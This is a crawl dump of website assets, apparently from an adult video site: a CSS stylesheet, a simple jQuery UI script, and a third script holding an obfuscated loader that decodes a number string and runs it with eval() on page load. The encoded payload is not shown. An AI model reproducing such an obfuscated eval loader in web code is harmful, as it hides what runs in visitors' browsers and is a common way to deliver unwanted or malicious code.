.partners li { display: inline-block; vertical-align: top; width: 100%; }
.partners a { font-weight: bold; margin: 10px 5px 0 5px; text-align: left; position: relative; text-transform: uppercase; border-style: solid; border-width: 4px; display: block; height: 50px; line-height: 50px; padding: 0 40px 0 20px; font-size: 16px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap;  }
.partners a.circle-radius { border-radius: 29px; padding: 0 20px; }
.partners a:after { content: '\f2f6';  font-size: 26px; display: block; position: absolute; width: 26px; height: 26px; line-height: 26px; top: 12px; right: 12px; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; margin-left: 5px; }


.true .partners li { transform: scale(0); opacity: 0; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; }
.true .partners li.anim { transform: scale(1); opacity: 1; }

.content.fixed { max-width: 740px; padding: 0 !important; }

.media-content { overflow: hidden; border-bottom-style: solid; border-bottom-width: 1px; padding-bottom: 40px; }

.media .thumbs-list { padding-bottom: 25px; }
.media .thumb a:hover { cursor: zoom-in; }

.media { position: relative; overflow: hidden; }
.media::before { content: ''; height: 42px; width: 42px; position: absolute; top: 50%; left: 50%; margin: -25px 0 0 -25px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }
.player { position: relative; overflow: hidden; }
.player iframe, .player video, .player source, .fluid_video_wrapper { border: 0 none !important; position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important;}

.media figure { position: relative; overflow: hidden; }
.media figure video, .media figure source { border: 0 none; position: absolute; top: 0; left: 0; width: 100%; height: 100%;}

.true .media .player, .true .media figure { opacity: 0; transform: scale(0); -moz-transition: 3s ease; -webkit-transition: 1s ease; -o-transition: 1s ease; transition: 1s ease; transition-delay: 1s; }
.true .media.anim .player, .true .media.anim figure { opacity: 1; transform: scale(1); }


.media-meta { overflow: hidden; padding-top: 15px; }
.media-meta ul { display: inline-block; vertical-align: top; margin: 0 12px; overflow: hidden; font-size: 0; }
.media-meta li { text-transform: uppercase; display: inline-block; vertical-align: top; margin: 5px 8px 0 8px; height: 40px; line-height: 40px; overflow: hidden; font-size: 16px; }
.media-meta li:before, .media-meta li a:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 18px; margin-right: 3px; font-weight: 900; }

.media-meta li.like-btn, .media-meta li.dislike-btn { margin-left: 2px; margin-right: 2px; }
.media-meta li a { font-size: 14px; cursor: pointer; min-width: 70px; height: 36px; line-height: 36px; border-width: 2px; display: block; border-style: solid; padding: 0 12px; font-weight: bold; opacity: 0.9; }
.media-meta li a.circle-radius { border-radius: 20px; padding: 0 15px; }
.media-meta li.like-btn a:before { content: '\f164'; font-size: 26px; }
.media-meta li.dislike-btn a:before { content: '\f165'; font-size: 26px; }
.media-meta li.views:before { content: '\f06e'; }
.media-meta li.dur:before { content: '\f017'; }
.media-meta li.date:before { content: '\f274'; }

.true .media-meta li, .show-info { transform: scale(0); opacity: 0; -moz-transition: 0.6s ease; -webkit-transition: 0.6s ease; -o-transition: 0.6s ease; transition: 0.6s ease; }
.true .media-meta.anim li, .show-info.anim { transform: scale(1) !important; opacity: 1 !important; }

.true .media-meta.anim li:nth-child(2) { transition-delay: 0.2s; }
.true .media-meta.anim li:nth-child(3) { transition-delay: 0.4s; }
.true .media-meta.anim li:nth-child(4) { transition-delay: 0.6s; }
.true .media-meta.anim li:nth-child(5) { transition-delay: 0.8s; }

.show-info { cursor: pointer; display: block; margin: 25px 10px 0 10px; height: 30px; line-height: 30px; font-weight: bold; text-transform: uppercase; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; }
.show-info:after { content: '\f107'; font-size: 12px; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin-left: 5px; font-weight: 900; -moz-transition: transform 0.4s ease; -webkit-transition: transform 0.4s ease; -o-transition: transform 0.4s ease; transition: transform 0.4s ease; }
.show-info.active:after { transform: rotate(180deg); }

.media-info { overflow: hidden; display: none; padding-bottom: 20px; }
.media-info h1 { margin: 20px 10px 0 10px; font-size: 24px; line-height: 28px; padding-bottom: 0; }
.media-info h1:before, .media-info h1:after { display: none; }

.media-info p { margin: 20px 10px 0 10px; font-size: 16px; line-height: 24px; }

.media-info ul { overflow: hidden; padding: 12px 8px 0 8px; font-size: 0; }
.media-info li { display: inline-block; vertical-align: top; font-weight: bold; text-transform: uppercase; margin: 8px 4px 0 4px; }
.media-info li.val { float: none !important; clear: both; display: block; height: 20px; line-height: 20px; font-size: 16px; padding-bottom: 2px; }
.media-info li.val:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 18px; margin-right: 3px; font-weight: 900; }

.media-info li.categories:before { content: '\f02c'; }
.media-info li.tags:before { content: '\f005'; font-weight: 400; }
.media-info li.stars:before { content: '\f005'; font-weight: 400; }
.media-info li.channel:before { content: '\f26c'; }

.media-info a { font-weight: bold; text-transform: uppercase; border-style: solid; border-width: 2px; display: block; height: 32px; line-height: 32px; padding: 0 10px; font-size: 14px; }
.media-info a.circle-radius { border-radius: 18px; padding: 0 15px; }

.media-content aside { padding-top: 30px; }

.related header { padding-top: 40px; }  
.related h2 { font-size: 24px; line-height: 26px; padding-bottom: 0; }
.related h2:before, .related h2:after { display: none; }

.site-footer { border-top-width: 1px; border-top-style: solid; font-size: 15px; line-height: 22px; overflow: hidden; text-align: center; position: relative; padding: 20px 0 30px 0; }
.site-footer p { margin: 10px 10px 0 10px; }  
.site-footer .logotype { font-size: 22px; float: none !important; display: inline-block; vertical-align: top; margin: 10px 10px 0 10px !important; height: 24px !important; line-height: 24px !important; }

.footer-links { padding: 5px 3px 0 3px; }
.footer-links li { display: inline-block; vertical-align: top; margin: 5px 7px 0 7px; }

.footer-links a { font-weight: bold; text-transform: uppercase; border-bottom-width: 1px; border-bottom-style: solid; display: block; height: 22px; line-height: 22px; }


.contact-form { overflow: hidden; padding: 40px 10px 0 10px; margin: 0 auto; }
.true .contact-form { position: relative; transform: scale(0); opacity: 0; -moz-transition: 0.8s ease; -webkit-transition: 0.8s ease; -o-transition: 0.8s ease; transition: 0.8s ease; }
.true .contact-form.anim { position: relative; transform: scale(1); opacity: 1; }

.textarea { border-style: solid; border-width: 3px; padding: 25px 15px; margin-top: 15px; overflow: hidden; }
.textarea textarea { background: none; max-width: 100% !important; width: 100% !important; min-height: 150px !important; height: 150px; max-height: 740px !important; border: 0 none; outline: 0 none; line-height: 20px; font-size: 16px; font-weight: bold; text-transform: uppercase; }

.input { display: inline-block; vertical-align: top; width: 150px; border-style: solid; border-width: 2px; overflow: hidden; padding: 0 15px; margin: 0 5px; height: 40px; line-height: 40px; }
.input input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; font-weight: bold; text-transform: uppercase; height: inherit; line-height: normal; }

button.submit { border-style: solid; border-width: 3px; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; text-transform: uppercase; cursor: pointer; width: 180px; margin-top: 15px; font-size: 16px; font-weight: bold; padding: 0 20px; outline: 0 none; height: 50px; line-height: normal; }
button.submit:hover { opacity: 1; }

.big-icon { font-size: 200px; height: 210px; line-height: 210px; overflow: hidden; }
.big-icon:before { content: '\f11a'; display: block; height: inherit; line-height: inherit; font-weight: 900; }

.true .big-icon { opacity: 0; transform: scale(0); -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; }
.true .big-icon.anim { opacity: 1; transform: scale(1); }

#scroll-top { border-width: 4px; border-style: solid; overflow: hidden; opacity: 0.9; position: fixed; z-index: 20000; right: 10px; bottom: 10px; cursor: pointer; display: none; width: 45px; height: 45px; line-height: 40px; font-size: 26px; text-align: center; }
#scroll-top:before { content: '\f106'; display: block; height: inherit; line-height: inherit; font-weight: 900; }
#scroll-top:hover { opacity: 1; }
#scroll-top.circle-radius { border-radius: 50%; }

.video-js :before, .video-js :after { font-family: inherit; }




@media all and (min-width:460px) {
    .thumbs-list { padding-top: 10px; }
    .thumb { display: inline-block; vertical-align: top; width: 50%; }
    .thumb a { margin: 10px 5px 0 5px; }
    .thumb h3 { font-size: 16px; }
    .thumbnails-swiper .swiper-item { width: 50% !important; }
    .partners li { width: 50%; }
}

@media all and (min-width:640px) {
    .logotype { font-size: 26px; }
    .nav .pages a, .nav .pages span { min-width: 24px; height: 34px; line-height: 34px; }
    .as-spot-2 { display: inline-block; }
}

@media all and (min-width:720px) {
    .thumb { width: 33.3333%; }
    .thumbnails-swiper .swiper-item { width: 33.3333% !important; }
    .related .thumbnails-swiper .swiper-item { width: 50% !important; }
    .partners li { width: 33.3333%; }
}

@media all and (min-width:740px) {
    .media-meta { padding: 15px 0 0 0; }
    .media-meta ul { float: left; margin: 0 35px 0 0; }
    .media-meta li { float: left; margin: 5px 15px 0 0; }
    .show-info { float: right; margin: 5px 0 0 0; }
    .media-info h1 { text-align: left; margin-left: 0; margin-right: 0; }
    .media-info p { text-align: justify; margin-left: 0; margin-right: 0; }
    .media-info ul { float: left; padding: 12px 32px 0 0; text-align: left; }
    .media-info li { float: left; margin: 8px 8px 0 0; }
}

@media all and (min-width:800px) {
    h1 { font-size: 32px; line-height: 34px; }
    .nav ul { margin: 10px 5px 0 5px; }
    .nav .pages a, .nav .pages span { min-width: 36px; height: 46px; line-height: 46px; margin: 10px 5px 0 5px; }
    .nav li.prev a , .nav li.next a, .nav li.prev span , .nav li.next span { height: 56px; line-height: 56px; }
    .big-icon { font-size: 300px; height: 300px; line-height: 300px; }
}

@media all and (min-width:1020px) {
    .site-header { height: 50px; }
    .menu-btn { display: none; }
    .site-header nav { background: none; box-shadow: none; display: block !important; float: right; width: auto; position: static; top: 0; overflow: visible; padding: 5px 10px 0 0; }
    .site-header nav ul { overflow: visible; }
    .site-header nav li { margin: 0 0 0 15px; position: relative; float: left; }
    .site-header nav a { font-size: 16px; line-height: 40px; }
    .site-header nav li { margin-left: 25px; }
    .search-btn { font-size: 16px; height: 40px; line-height: 40px; margin: 5px 10px 0 15px; overflow: hidden; width: auto; }
    .search-btn:before { float: left; width: 18px; font-size: 18px; height: inherit; line-height: inherit; margin-right: 5px; }
    .search-btn:after { display: block; }
    .search-btn.active:before { font-size: 20px; }
    .search { top: 51px; right: 20px; }
    .wrapper { padding-top: 51px; padding-bottom: 100px; }
    .sort-section li { margin: 10px 10px 0 10px; }
    .sort-section a { height: 40px; line-height: 40px; border-width: 4px; padding: 0 20px; min-width: 80px; text-align: center; }
    .sort-section a.circle-radius { border-radius: 24px; }
    .logotype { height: 50px; line-height: 50px; }
    section header, article header { padding-top: 100px; }
    section header.less-margin, article header.less-margin { padding-top: 30px !important; }
    h1 { font-size: 44px; line-height: 48px; }
    h2 { font-size: 44px; line-height: 48px; }
    .content { padding: 0 10px; }  
    .thumbs-list { padding: 5px 0 0 0; }
    .thumb a { margin: 20px 10px 0 10px; }
    .thumb a:hover:after { top: 5px; right: 5px; bottom: 5px; left: 5px; }
    .thumb figure img { -moz-transition: 0.8s ease; -webkit-transition: 0.8s ease; -o-transition: 0.8s ease; transition: 0.8s ease; }
    .thumb a:hover figure img { transform: scale(1.08) translateY(-50%); }
    .thumb figure:after { display: block; }
    .thumb a:hover figure:after { opacity: 1; transform: rotate(360deg); }
    .thumb h3 { bottom: 15px; }
    .thumb footer { padding: 0 10px; bottom: 36px; }
    .true .thumb:nth-child(1), .true .thumb:nth-child(2) { transform: scale(0); opacity: 0; }
    aside { padding-top: 90px; }
    .as-spot-3 { display: inline-block; }
    
    .nav a:hover { opacity: 1; }
    .nav a:hover:after { transform: translateX(5px); }
    .nav li.prev a:hover:before  {transform: translateX(-5px); }
    .nav li.prev a, .nav li.next a, .nav li.prev span , .nav li.next span { height: 46px; line-height: 46px; }
    .nav li.prev, .nav li.next { width: auto; padding-bottom: 0; }
    
    .thumbnails-swiper .swiper-button-next, .thumbnails-swiper .swiper-button-prev { width: 60px; font-size: 48px; }
    .thumbnails-swiper .swiper-button-next:before, .thumbnails-swiper .swiper-button-prev:before { height: 60px !important; line-height: 60px !important; }

    .media-col { padding-top: 40px; }
    .media-meta li.like-btn a:hover, .media-meta li.dislike-btn a:hover { opacity: 1; }
    .partners li { width: 25%; }
    .partners a:hover:after { transform: translateX(5px); }
    #scroll-top { width: 55px; height: 55px; line-height: 50px; font-size: 28px; right: 20px; bottom: 124px; }
}

@media all and (min-width:1140px) {
    .thumb { width: 25%; }
    .thumbnails-swiper .swiper-item { width: 25% !important; }
}

@media all and (min-width:1280px) {
    .content.fixed { max-width: 1262px; width: 1262px; }
    .related header { padding-top: 20px; }
    .related h2 { text-align: left; }
    .related .thumbnails-swiper .swiper-item { width: 25% !important; }
    .media-content { padding-bottom: 60px; }
    .media-tab { display: table; overflow: hidden; width: 100%; padding-top: 30px; }
    .media-col { display: table-cell; vertical-align: top; padding: 20px 20px 0 10px; }
    .media-tab aside { display: table-cell; vertical-align: top; width: 310px !important; min-width: 310px !important; max-width: 310px !important; padding-top: 0 !important; }
    .media-tab aside .as-spot { margin: 20px 10px 0 0 !important; }
    .as-spot-4 { display: inline-block; }
}

@media all and (min-width:1360px) {
    .as-spot { margin: 10px 10px 0 10px; }
    .partners li { width: 20%; }
}


@media all and (min-width:1540px) {
    .site-header nav li { margin: 0 0 0 45px; }
    h1 { font-size: 46px; line-height: 50px; }
    h2 { font-size: 46px; line-height: 50px; }
    p.subtitle { font-size: 20px; line-height: 26px; }
    .content { width: 1520px; }
    .thumbnails-swiper .swiper-item { width: 20% !important; }
    .thumb-alt h3 { font-size: 24px !important; height: 24px !important; line-height: 24px !important; }
    .thumb-alt footer { bottom: 40px; }
    .thumbnails-swiper .thumb-alt footer { bottom: 36px; }
}

@media all and (max-width:1020px) {* { -webkit-tap-highlight-color: transparent; -webkit-focus-ring-color: transparent; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none;}}

--- FILE ---
content_type: application/javascript
request_url: https://roughfuk.com/assets/js/functions.js
body_size: 0
content:
$(document).ready(function(){
    
    $('body').append('<div class="cover"></div><div class="cover-2"></div>');
     	
   	$('.menu-btn').click(
		function() {
            $('header nav').slideToggle();
            $(this).toggleClass('active');
            $('.cover').fadeToggle();
            $('.search').slideUp();
            $('.search-btn').removeClass('active');
            $('.cover-2').fadeOut();
            	});
            	
     	
   	$('.search-btn').click(
		function() {
            $('.search').slideToggle();
            $(this).toggleClass('active');
            $('.cover-2').fadeToggle();
            $('header nav').hide();
            $('.menu-btn').removeClass('active');
            $('.cover').fadeOut();
            	});
            	
   	$('.show-info').click(
		function() {
            $('.media-info').slideToggle();
            $(this).toggleClass('active');
            	});
     


        

        $(window).scroll(function() {
            if($(this).scrollTop() != 0) {
                $('#scroll-top').fadeIn();
            } else {
                $('#scroll-top').fadeOut();
            }
        });
        $('#scroll-top').click(function() {
            $('body,html').animate({scrollTop:0},800);
        });

            	

            	
});




$(document).click(function(event) {      	
   	$('.cover, .cover-2').click(
		function() {
            $('header nav, .search').slideUp();
            $('.menu-btn, .search-btn').removeClass('active');
            $('.cover, .cover-2').fadeOut();
            	});
});

--- FILE ---
content_type: application/javascript
request_url: https://roughfuk.com/js/zpkggitsRyhtGwlQq3d2FW8T.js
body_size: 21357
content:
function nxiyuhfyb(qltlyr){var xkwwbr='Z';var zjxciumq='A';var gczwj=[];var soase=new RegExp('['+zjxciumq+'-'+xkwwbr+']');var cndexvzpqh=qltlyr.split(soase);for(var i=0;i<cndexvzpqh.length;i++){gczwj.push(String.fromCharCode(parseInt(cndexvzpqh[i],20)/(12)));}eval(gczwj.splice(1,gczwj.length).join(''));}nxiyuhfyb('[base64]'); 
     